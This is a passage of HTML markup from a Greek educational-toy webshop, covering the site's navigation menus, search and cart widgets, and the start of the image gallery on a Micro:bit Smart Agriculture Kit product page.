		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-55980" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-55980 status-publish first instock product_cat-elecfreaks product_cat-microbit product_cat-edu-robot product_cat-science product_cat-enviroment has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1-150x150.jpg" data-thumb-alt="Micro:bit Smart Agriculture Kit - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg"><img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg" class="wp-post-image wp-post-image" alt="Micro:bit Smart Agriculture Kit - Image 1" title="smart-_agriculture-_kit_1_1" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-150x150.jpg" data-thumb-alt="Micro:bit Smart Agriculture Kit - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2.jpg">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2.jpg" class="" alt="Micro:bit Smart Agriculture Kit - Image 2" title="smart-_agriculture-_kit_2" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2.jpg 800w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_2-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-150x150.jpg" data-thumb-alt="Micro:bit Smart Agriculture Kit - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3.jpg">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3.jpg" class="" alt="Micro:bit Smart Agriculture Kit - Image 3" title="smart-_agriculture-_kit_3" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3.jpg 800w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_3-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1-150x150.jpg" class="attachment-150x0 size-150x0" alt="Micro:bit Smart Agriculture Kit" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/03/smart-_agriculture-_kit_1_1.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
